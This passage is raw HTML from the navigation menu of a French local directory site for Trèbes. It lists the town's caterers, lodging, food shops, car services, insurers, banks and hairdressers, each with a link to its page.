Bacchus</span></a></li></ul></li><li id="menu-item-65321" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65321 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Traiteur</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65321 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-65320" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65320 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/traiteur/filou-le-sudiste/"><span class="ubermenu-target-title ubermenu-target-text">Filou le Sudiste</span></a></li></ul></li><li id="menu-item-1219" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1219 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Hébergement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1219 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2839" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2839 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Hôtels</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2839 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-31742" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31742 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/hebergement/le-floreal/"><span class="ubermenu-target-title ubermenu-target-text">Le Floréal</span></a></li><li id="menu-item-8376" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8376 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/la-gentilhommiere-2/"><span class="ubermenu-target-title ubermenu-target-text">La Gentilhommière</span></a></li></ul></li><li id="menu-item-6951" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6951 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Chambres d&rsquo;Hôtes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6951 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61795" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61795 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/hebergement/la-demeure/"><span class="ubermenu-target-title ubermenu-target-text">La Demeure</span></a></li><li id="menu-item-8398" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8398 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/river-side/"><span class="ubermenu-target-title ubermenu-target-text">River Side</span></a></li></ul></li><li id="menu-item-8413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">A Louer</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8413 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8414" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8414 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/maison/"><span class="ubermenu-target-title ubermenu-target-text">Maison Meublée</span></a></li></ul></li><li id="menu-item-8404" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8404 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Camping</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8404 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1221" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1221 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1216"><span class="ubermenu-target-title ubermenu-target-text">Camping</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-27" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-27 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/les-commerces/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-27 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-3384" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3384 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Alimentation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3384 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2702" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2702 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Boucherie Charcuterie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2702 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4866" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4866 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boucherie-charcuterie/boucherie-sablairoles/la-boucherie-sablairoles/"><span class="ubermenu-target-title ubermenu-target-text">Boucherie Sablairoles</span></a></li></ul></li><li id="menu-item-5088" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5088 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Boulangerie Pâtisserie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5088 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boulangerie/fournee-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Fournée Trébéenne</span></a></li><li id="menu-item-64363" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64363 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boulangerie-patisserie-cabrera/"><span class="ubermenu-target-title ubermenu-target-text">Cabréra</span></a></li></ul></li><li id="menu-item-4867" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4867 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Epicerie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4867 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-66395" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-66395 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-fromagerie/"><span class="ubermenu-target-title ubermenu-target-text">La Fromagerie</span></a></li><li id="menu-item-4870" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4870 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/epicerie/o-cantinho-portugues/o-cantinho-portugues/"><span class="ubermenu-target-title ubermenu-target-text">O Cantinho Português</span></a></li><li id="menu-item-64369" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64369 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/lepicerie-du-canal/"><span class="ubermenu-target-title ubermenu-target-text">Épicerie du Canal</span></a></li></ul></li><li id="menu-item-64376" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64376 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Fruits et  Légumes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64376 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64377" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64377 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/les-fruits-et-legumes-de-jacques-pujol/"><span class="ubermenu-target-title ubermenu-target-text">J Pujol Producteur</span></a></li></ul></li></ul></li><li id="menu-item-8556" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8556 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/informatique/"><span class="ubermenu-target-title ubermenu-target-text">Alimentation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8556 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4879" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4879 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Grande Surface</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4879 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8540" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8540 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/intermarche/"><span class="ubermenu-target-title ubermenu-target-text">Intermarché</span></a></li><li id="menu-item-4880" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4880 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/super-u/super-u-super-u/super-u-2/"><span class="ubermenu-target-title ubermenu-target-text">Super U</span></a></li></ul></li><li id="menu-item-5095" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5095 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5095 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/poissonnerie/poissonnerie-moderne/"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie Moderne</span></a></li></ul></li><li id="menu-item-5102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5102 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Vins et Liqueurs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5102 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5103" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5103 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5098"><span class="ubermenu-target-title ubermenu-target-text">Vignes de Bacchus</span></a></li></ul></li></ul></li><li id="menu-item-8549" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8549 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://http://"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8549 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2321" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2321 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Accessoires Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2321 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/burattau-bottier/burattau-bottier/"><span class="ubermenu-target-title ubermenu-target-text">Burattau Bottier</span></a></li></ul></li><li id="menu-item-6481" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6481 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Assurance</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6481 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/aviva-assurances-2/"><span class="ubermenu-target-title ubermenu-target-text">Aviva Assurances</span></a></li><li id="menu-item-6491" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6491 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6487"><span class="ubermenu-target-title ubermenu-target-text">Cabinet Aline Battut</span></a></li></ul></li><li id="menu-item-4883" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Automobile</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4883 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-39305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-39305 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/carrosserie-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Carrosserie Trébéenne</span></a></li><li id="menu-item-64370" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64370 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/vps-david-lopez/"><span class="ubermenu-target-title ubermenu-target-text">David Lopez VSP</span></a></li><li id="menu-item-4882" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4882 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/peugeot-razous/peugeot-razous/"><span class="ubermenu-target-title ubermenu-target-text">Peugeot Razous</span></a></li><li id="menu-item-8114" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8114 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/ah-tachygraphe/"><span class="ubermenu-target-title ubermenu-target-text">Ah Tachygraphie</span></a></li><li id="menu-item-65333" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65333 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/auto-vitale/"><span class="ubermenu-target-title ubermenu-target-text">Auto Vitale</span></a></li><li id="menu-item-64417" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64417 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/sodecom/"><span class="ubermenu-target-title ubermenu-target-text">Sodécom</span></a></li><li id="menu-item-65332" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65332 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-controle-technique-de-leurope/"><span class="ubermenu-target-title ubermenu-target-text">Contrôle Tech. de l&rsquo;Europe</span></a></li><li id="menu-item-64380" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64380 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/auto-controle-du-midi/"><span class="ubermenu-target-title ubermenu-target-text">Contrôle Technique</span></a></li><li id="menu-item-8233" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8233 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/"><span class="ubermenu-target-title ubermenu-target-text">Autres</span></a></li></ul></li><li id="menu-item-64368" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64368 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-routiere/"><span class="ubermenu-target-title ubermenu-target-text">Auto Ecole</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64368 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64367" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64367 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-routiere/"><span class="ubermenu-target-title ubermenu-target-text">Caparros</span></a></li></ul></li><li id="menu-item-6502" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6502 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Banque</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6502 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8557" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8557 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/banques/"><span class="ubermenu-target-title ubermenu-target-text">Banques</span></a></li></ul></li></ul></li><li id="menu-item-8550" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8550 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8550 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4888" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Beauté</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4888 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-10782" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-10782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/beaute/institut-beaute-jeanine/"><span class="ubermenu-target-title ubermenu-target-text">Institut Jeanine</span></a></li></ul></li><li id="menu-item-24326" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-24326 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Bricolage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24326 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-24327" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-24327 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/bricomarche/"><span class="ubermenu-target-title ubermenu-target-text">Bricomarché</span></a></li></ul></li><li id="menu-item-4891" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4891 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Coiffure</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4891 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4896" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4896 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/creatif/creatif/"><span class="ubermenu-target-title ubermenu-target-text">Créa&rsquo;Tif</span></a></li><li id="menu-item-4897" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4897 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/hairform/hairform/"><span class="ubermenu-target-title ubermenu-target-text">Hairform</span></a></li><li id="menu-item-4898" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4898 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/j-hair/j-hair/"><span 